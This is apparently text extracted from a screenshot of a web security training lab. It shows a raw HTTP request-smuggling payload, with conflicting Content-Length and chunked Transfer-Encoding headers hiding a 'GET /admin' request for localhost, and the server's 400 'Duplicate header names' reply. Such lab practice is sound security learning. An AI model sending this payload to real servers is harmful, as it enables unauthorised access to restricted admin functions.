 1 POST / HTTP/1.1 \r \n
2 Host: 0a570045043ffbdd81e87aea00b000ee.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 46 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 s:
Search
0 highlights
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":"Duplicate header names are not allowed"
}
Search
0 highlights